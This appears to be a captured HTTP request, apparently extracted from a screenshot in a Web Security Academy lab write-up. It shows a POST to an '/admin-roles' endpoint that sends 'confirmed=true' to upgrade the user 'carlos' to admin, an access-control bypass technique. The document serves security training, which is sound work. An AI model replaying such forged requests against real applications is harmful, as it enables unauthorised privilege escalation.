 POST /admin-roles HTTP/1.1
Host: ac5c1f601f2857cc815904a7003500d9.web-security-academy.net
Connection: close
Content-Length: 45
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://ac5c1f601f2857cc815904a7003500d9.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac5c1f601f2857cc815904a7003500d9.web-security-academy.net/admin-r
oles
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=1c4kWUV8rwtLEnkgLXa5NGM2YD3AQObi
action=upgrade&confirmed=true&username=carlos